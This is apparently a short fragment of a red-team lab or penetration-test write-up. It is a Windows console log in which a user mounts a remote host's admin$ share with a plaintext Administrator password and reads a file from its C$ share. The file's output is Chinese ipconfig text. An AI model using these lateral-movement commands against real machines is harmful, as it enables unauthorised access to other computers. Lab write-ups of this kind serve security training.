 C:\Users\Administrator\Desktop\PSTools>net use \\192.168.52.138\admin$ "hongrisec@2021" /user:"Administrator"
命令成功完成。
C:\Users\Administrator\Desktop\PSTools>type \\192.168.52.138\c$\ip.txt
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::94b6:1bc9:fd3b:ae36%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
NOVASEC